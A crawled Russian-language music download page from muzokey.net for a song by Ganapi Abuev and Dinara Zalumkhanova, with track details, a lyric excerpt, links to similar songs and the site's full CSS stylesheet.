

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzokey.net/7036-ganapi-abuev-dinara-zalumhanova-son-moj-tolko-o-tebe-ya-tolko-tvoj.html
body_size: 5752
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ганапи Абуев, Динара Залумханова - Сон мой только о тебе я только твой - слушать и скачать бесплатно</title>
<meta name="description" content="На сайте Muzokey.net Вы можете скачать песню Ганапи Абуев, Динара Залумханова - Сон мой только о тебе я только твой слушать совершенно бесплатно в mp3 формате хорошего качества 320 kbps бесплатно.">
<meta name="keywords" content="ганапи абуев, динара залумханова, сон мой только о тебе я только твой">
<meta property="og:site_name" content="Muzokey.net - Скачать или слушать новинки музыки 2023">
<meta property="og:type" content="article">
<meta property="og:title" content="Ганапи Абуев, Динара Залумханова - Сон мой только о тебе я только твой">
<meta property="og:url" content="https://muzokey.net/7036-ganapi-abuev-dinara-zalumhanova-son-moj-tolko-o-tebe-ya-tolko-tvoj.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzokey.net/index.php?do=opensearch" title="Muzokey.net - Скачать или слушать новинки музыки 2023">
<link rel="canonical" href="https://muzokey.net/7036-ganapi-abuev-dinara-zalumhanova-son-moj-tolko-o-tebe-ya-tolko-tvoj.html">
<link rel="alternate" type="application/rss+xml" title="Muzokey.net - Скачать или слушать новинки музыки 2023" href="https://muzokey.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#061d24">
<link rel="shortcut icon" href="/templates/okey/images/favicon.png" />
<link rel="preload" href="/templates/okey/css/styles.css" as="style">
<link rel="preload" href="/templates/okey/css/engine.css" as="style">
<link rel="preload" href="/templates/okey/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/okey/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link href="/templates/okey/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/okey/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body>

	<div class="wrap">

		<header class="header wrap-center fx-row fx-middle">
			<a href="/" class="logo">
				<img src="/templates/okey/images/muzokey.svg" alt="" />
			</a>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
						<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
		</header>

		<!-- END HEADER -->
        
		<div class="wrap-main wrap-center">

			<nav class="nav to-mob">
				<ul class="main-nav fx-row">
					<li><a href="#">Жанры</a></li>
					<li><a href="#">Альбомы</a></li>
                    <li><a href="#">Топ-100</a></li>
                    <li><a href="#">Избранные</a></li>
                    <li><a href="#">Популярные</a></li>
				</ul>
			</nav>

			<!-- END NAV -->
	
			<div class="cols fx-row">
            
            	<aside class="col-left">
					<div class="side-box">
						<div class="side-bt">Популярные треки</div>
						<div class="side-bc side-items">
							<a class="side-item nowrap" href="https://muzokey.net/28540-tantsyura-vzhe-ne-tvoya-tancyuye-odna.html">
	<div class="nowrap">TANTSYURA</div>
	Вже не твоя танцює одна
</a><a class="side-item nowrap" href="https://muzokey.net/28539-escape-holodnaya-osen.html">
	<div class="nowrap">escape</div>
	Холодная осень
</a><a class="side-item nowrap" href="https://muzokey.net/28538-vladushka-malchik-begi.html">
	<div class="nowrap">ВЛАДУШКА</div>
	Мальчик беги
</a><a class="side-item nowrap" href="https://muzokey.net/28537-adilet-zhaugashar-alisher-bayniyazov-magan-unagan.html">
	<div class="nowrap">Adilet Zhaugashar, Alisher Bayniyazov</div>
	Magan unagan
</a><a class="side-item nowrap" href="https://muzokey.net/28536-gavrilina-blondinka-v-shokolade.html">
	<div class="nowrap">Гаврилина</div>
	Блондинка в шоколаде
</a><a class="side-item nowrap" href="https://muzokey.net/28535-icyk-cyper-igor-cyba-rodnya.html">
	<div class="nowrap">Ицык Цыпер, Игорь Цыба</div>
	Родня
</a><a class="side-item nowrap" href="https://muzokey.net/28534-grosu-hto-ti-takii.html">
	<div class="nowrap">GROSU</div>
	Хто ти такий
</a><a class="side-item nowrap" href="https://muzokey.net/28533-viki-shou-vaushnaya.html">
	<div class="nowrap">Вики Шоу</div>
	Ваушная
</a><a class="side-item nowrap" href="https://muzokey.net/28532-archi-lianto-a-ya-ne-veryu.html">
	<div class="nowrap">Archi, Lianto</div>
	А я не верю
</a><a class="side-item nowrap" href="https://muzokey.net/28531-batrai-amaya-razve-bylo-malo.html">
	<div class="nowrap">Batrai, Амая</div>
	Разве было мало
</a>
						</div>
					</div>
				</aside>

				<!-- END COL-RIGHT -->

				<main class="col-main fx-1" id="wajax">
                	
					
					
					
					
	<div class="speedbar nowrap"><span class="fas fa-home"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/" itemprop="url"><span itemprop="title">Muzokey.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/russkie-pesni-2022/" itemprop="url"><span itemprop="title">Русские песни 2023</span></a></span> <span class="fa fa-angle-right"></span> Ганапи Абуев, Динара Залумханова - Сон мой только о тебе я только твой</div>

					<div id='dle-content'><article class="article ignore-select">
	<div class="sect fmain">
    	<h1 class="sect-title sect-header"><span>Ганапи Абуев, Динара Залумханова</span> - Сон мой только о тебе я только твой</h1>
		<div class="fcols fx-row">
			<div class="fimg img-fit">
				<img src="/templates/okey/images/cover.svg" alt="Ганапи Абуев, Динара Залумханова - Сон мой только о тебе я только твой" />
			</div>
			<div class="fdesc fx-1">
				<ul class="finfo">
                    <li><span>Слушали:</span> <span>150</span></li>
					<li><span>Размер:</span> <span>7.01 MB</span></li>
					<li><span>Длительность:</span> <span>3:03</span></li>
					<li><span>Качество:</span> <span>320 kbps</span></li>
					<li><span>Дата релиза:</span> <span>2023-10-24 16:52:25</span></li>
				</ul>
			</div>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164311"></script>
		<div id="e46559a97b"></div>
		<div class="fbtm fx-row js-item" data-track="https://muzokey.net/uploads/music/2023/10/Ganapi_Abuev_Dinara_Zalumhanova_Son_moj_tolko_o_tebe_ya_tolko_tvoj.mp3" data-title="Сон мой только о тебе я только твой" data-artist="Ганапи Абуев, Динара Залумханова" data-img="/templates/okey/images/cover.svg">
			<div class="fdl fplay js-play">
				<span class="fas fa-play"></span> Слушать
			</div>
			<a href="https://muzokey.net/uploads/music/2023/10/Ganapi_Abuev_Dinara_Zalumhanova_Son_moj_tolko_o_tebe_ya_tolko_tvoj.mp3" class="fdl" target="_blank" download>
				<span class="fal fa-arrow-circle-down"></span> Скачать
			</a>
			<div class="fcaption fx-1">
				<div>На этой странице вы можете <b>скачать песню Ганапи Абуев, Динара Залумханова - Сон мой только о тебе я только твой</b> или слушайте онлайн в хорошем качестве</div>
			</div>
		</div>
	</div>
	<div class="sect sect-bg">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content full-text clearfix">
			Ганапи Абуев, Динара Залумханова - Наши сны<br />
<br />
Ганапи Абуев, Динара Залумханова - Сон твой только я тебе так суждено<br />
<br />
Сон мой только о тебе я только твой<br />
Словно звёзды неделимые с тобой<br />
От улыбки твоей сердце кровь кипит<br />
Счастлив я что права есть тебя любить
		</div>
	</div>

	<div class="sect sect-bg">
		<div class="sect-header sect-title">Похожие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Il_han_Ihsanov_Dinara.mp3" data-title="Динара" data-artist="Il'han Ihsanov" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/4867-il-han-ihsanov-dinara.html">
		<div class="track-title">Il'han Ihsanov</div>
		<div class="track-subtitle">Динара</div>
	</a>
	<div class="track-time">3:00</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/07/MAYOT_moya.mp3" data-title="моя" data-artist="MAYOT" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/3908-mayot-moya.html">
		<div class="track-title">MAYOT</div>
		<div class="track-subtitle">моя</div>
	</a>
	<div class="track-time">2:12</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/05/Mrid_O_lyubvi.mp3" data-title="О любви" data-artist="Mrid" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/2106-mrid-o-lyubvi.html">
		<div class="track-title">Mrid</div>
		<div class="track-subtitle">О любви</div>
	</a>
	<div class="track-time">3:02</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/01/Dinara_Zalumhanova_Motylek.mp3" data-title="Мотылек" data-artist="Динара Залумханова" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/327-dinara-zalumhanova-motylek.html">
		<div class="track-title">Динара Залумханова</div>
		<div class="track-subtitle">Мотылек</div>
	</a>
	<div class="track-time">3:08</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2022/08/Dinara_Zalumhanova_Asik_Nabiev_Za_Toboj.mp3" data-title="За Тобой" data-artist="Динара Залумханова, Асик Набиев" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/7-dinara-zalumhanova-asik-nabiev-za-toboj.html">
		<div class="track-title">Динара Залумханова, Асик Набиев</div>
		<div class="track-subtitle">За Тобой</div>
	</a>
	<div class="track-time">4:23</div>
</div>
			
		</div>
	</div>

	<div class="hidden" id="full-comms">
		<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments-->
	</div>

</article></div>
					
				</main>

				<!-- END COL-MAIN -->
                
			</div>

			<!-- END COLS -->

			<div class="site-desc fx-row fx-middle">
				<div class="site-desc-in fx-1">
					<div class="site-copyright">© Muzokey.net 2023. Почта для правообладателей: <span>admin@muzokey.net</span></div>
				</div>
			</div>

		</div>

		<!-- END WRAP-MAIN -->

		<footer class="footer fx-row fx-middle wrap-center">
			<ul class="footer-menu fx-row fx-start fx-1">
				<li><a href="#">Контакты</a></li>
				<li><a href="#">Правила</a></li>
				<li><a href="#">О портале</a></li>
			</ul>
			<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt495B" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt495B").src=
"https://counter.yadro.ru/hit?t17.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			<div id="gotop"><span class="fal fa-arrow-up"></span></div>
		</footer>

		<!-- END FOOTER -->

	</div>
	
	<!-- END WRAP -->
		

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/okey/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b9e15a127653c294f3e9feb007ab547e11443680';
var dle_group      = 5;
var dle_skin       = 'okey';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script src="https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php" defer ></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://muzokey.net/templates/okey/css/styles.css
body_size: 24218
content:
/* Datalife Engine template by webrambo.ru, name: MP3 Ocean, creation date: 16 february 2021 */

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font-family: 'Roboto', sans-serif; font-size: .925rem; line-height: normal; padding: 0; margin: 0;        
	color: #ffffff;  background: rgb(59,58,67);
background: linear-gradient(120deg, rgba(59,58,67,1) 0%, rgba(17,17,31,1) 100%); min-height: 100%; width: 100%; font-weight: 400;}
a {color: #ffffff; text-decoration: none;}
a:hover, a:focus, .track-desc:hover > *, .side-item:hover * {color: #EBCE58; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 24px;}

button, textarea, select, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, 
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px;
border-radius: 20px; cursor: pointer; font-weight: 400; box-shadow: none;
background-color: #EBCE58; color:#fff; font-size: 15px;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]):hover, 
html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #48b0ca; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #27293E; color: #fff; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #fff; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-resp, .img-resp-vert, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 70%;}
.img-resp-vert {padding-top: 140%;}
.img-box img, .img-resp img, .img-resp-vert img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, .fw700 {font-weight: 600;}
.icon-left [class*="fa-"], .icon-left .icon {margin-right: 10px;}
.icon-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim, .btn, button, .track-desc, .track-title, .track-subtitle, .side-item, .side-item * {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 22px; font-weight: 500;}
#dle-content {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; padding-bottom: 60px;}
.wrap-center {max-width:1080px; margin:0 auto; position:relative; z-index:20;}
.header {padding: 40px 30px; background-color: #18192B;}
.wrap-main {background-color: #18192B; /*box-shadow: 0 20px 50px rgba(0,0,0,0.8);*/}
.nav, .fdl {background-color: #EBCE58; position: relative;}
.cols {/*padding: 0 30px;*/}
.col-main {min-height: 100vh; padding: 40px;}
.col-left {width: 330px; border-right: 1px solid #23232F;}
.side-box {padding: 40px;}
.footer {color: #fff; padding: 30px 60px; position: relative;}
.footer-menu a {font-weight: 500; color: #fff; border-bottom: 1px dotted #fff; display: block; margin-right: 30px;}

.overlay-box {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.8; background-color: #000; cursor: pointer;}
#gotop {cursor: pointer; position: absolute; left: 50%; top: 0; margin-left: -40px; 
	background-color: #18192B; color: #EBCE58; display: flex; justify-content: center; 
	width: 80px; height: 40px; border-radius: 0 0 40px 40px; font-size: 24px;}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 240px;}
/*.logo {display: block; color: #fff !important; font-weight: 800; white-space: nowrap;
	font-size: 22px; text-transform: uppercase; padding-left: 50px; 
	background: url(../images/logo.svg) 0 center / 40px no-repeat;}*/
.logo div {font-size: 12px; font-weight: 400; margin-top: 3px; text-transform: none;}
.logo span:not(.logo-domain) {background-color: #EBCE58; display: inline-block; 
	padding: 0 5px; margin: 0 3px; border-radius: 4px; color: #fff;}
.logo span.logo-domain {font-size: 12px; font-weight: 500;}
.search-wrap {margin: 0 30px;}
.search-box {max-width: 384px; position: relative;}
.search-box input, .search-box input:focus {padding: 0 60px 0 15px; border-radius: 4px; box-shadow: none;}
.search-box input:not(:focus)::placeholder {color: #fff; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:0; top:0px; z-index:10; width: 40px; cursor: pointer; 
	background: none; color: #fff; line-height: 40px; text-align: center;}
.hshare > * {width: 40px; height: 40px; border-radius: 50%; cursor: pointer; display: flex;
	margin-left: 15px; box-shadow: 0 0 0 5px rgba(255,255,255,0.2); justify-content: center; align-items: center;}
.hshare > .wbr-fb {background: #496194 url(../images/i-fb.svg) center center / 10px no-repeat;}
.hshare > .wbr-ok {background: #ff9c43 url(../images/i-ok.svg) center center / 10px no-repeat;}
.hshare > .wbr-tw {background: #28c3ff url(../images/i-tw.svg) center center / 16px no-repeat;}
.hshare > .wbr-tlg {background: #6996c7 url(../images/i-tlg.svg) center center / 16px no-repeat;}
.hshare > .wbr-vk {background: #6996c7 url(../images/i-vk.svg) center center / 20px no-repeat;}

.main-nav > li > a {display: block; text-align: center; color: #0C0B16; position: relative;
	padding: 20px 0 20px 0; font-size: 15px; white-space: nowrap;}
.fdl {display: block; text-align: center; color: #0C0B16; position: relative;
	padding: 50px 0 15px 0; font-size: 14px; white-space: nowrap;}
.main-nav .fal, .fdl  .fal, .fdl .fas {display: block; height: 40px; font-size: 24px;
	position: absolute; left: 0; right: 0; top: 15px; text-align: center; opacity: 0.666;}
.main-nav > li {border-right: 1px solid rgba(35, 49, 68, 0.15); /*box-shadow: 1px 0 rgba(255,255,255,0.25);*/}
.hidden-menu {background-color: #EBCE58; box-shadow: 0 15px 15px rgba(0,0,0,0.2); z-index: 100;
	position: absolute; left: 0; top: 100%; width: 100%; column-width: 200px; column-gap: 20px;
	visibility: hidden; opacity: 0; transform: translateY(30px); padding: 30px;}
.hidden-menu li a {display: block; font-size: 14px; color: #0C0B16; margin-bottom: 15px; white-space: nowrap;}
.main-nav > li:hover .hidden-menu {visibility: visible; opacity: 1; transform: translateY(0px);}
.main-nav > li:hover > a {background-color: #C8B257; color: #0C0B16;}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 30px; position: relative;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-weight: 700; font-size: 18px;}
.site-desc {padding: 30px 30px; background-color: rgba(62,156,179,0.04); line-height: 1.6; font-size: 14px;}
.site-desc .logo {color: #000 !important; margin-right: 60px; line-height: normal;}
.logo img {opacity: 0.5;}
.site-desc a, .site-copyright span {color: #EBCE58; border-bottom: 1px dotted #EBCE58;}
.site-copyright {font-size: 13px; color: #666;}


/* TRACK ITEM
----------------------------------------------- */
.track-item {padding: 4px 10px;}
.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);}
.track-item a, a.track-desc {display: block;}
.track-img {width: 40px; height: 40px; border-radius: 10px; margin-right: 15px;}
.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #EBCE58;}
.track-desc {padding: 0 10px; font-size: .925rem;}
.track-title {font-weight: 500; display: inline;}
.track-subtitle {color: #8c94a2; display: inline;}
.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.track-time {font-size: 12px; color: #0C0B16; height: 20px; line-height: 20px; border-radius: 3px; 
	background-color: #EBCE58; width: 40px; text-align: center;}
.js-item-played .fa-play:before {content: '\f04c'; color: #EBCE58;}


/* SIDEBAR
----------------------------------------------- */
.side-bt {font-weight: 700; font-size: 18px; margin-bottom: 30px;}
.side-item {display: block; padding: 10px 0px 10px 40px; font-size: .925rem; position: relative;}
.side-item div {font-weight: 500; color: #8c94a2; margin-bottom: 8px; font-size: .925rem;}
.side-item::before {content: '\f32b'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 0px; top: 50%; color: #EBCE58; font-size: 22px; transform: translateY(-50%);}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {margin-bottom: -10px; padding-top: 50px;}
.nav-load a {display: flex; align-items: center; justify-content: center; 
	padding: 0 20px; max-width: 384px; margin: 0 auto;   
	font-size: 17px; text-decoration: underline; color: #fff; 
	text-align: center; height: 50px; border-radius: 4px;}
.nav-load a:hover, .fdl:hover {color: inherit;/*background: linear-gradient(to bottom, #EBCE58, #48b0ca); color: #fff;*/}
.nav-load > span {display: none;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
	margin:0 3px 10px 3px; line-height: 40px; min-width: 40px; background-color: #fff; 
	box-shadow: 0 0 0 1px #eee; border-radius: 4px; font-weight: 500; font-size: 17px;}
.navigation span:not(.nav_ext), .pagi-nav a:hover {background-color:#EBCE58; color: #fff;}


/* PLAYER
----------------------------------------------- */
.wplayer {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 1080px; margin: 0 auto; height: 70px; padding: 10px 20px 10px 10px;
background-color: #18192B; color: #fff; position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #EBCE58; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #EBCE58;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #333; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #222; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #EBCE58; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #EBCE58; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #EBCE58; color: #18192B;}
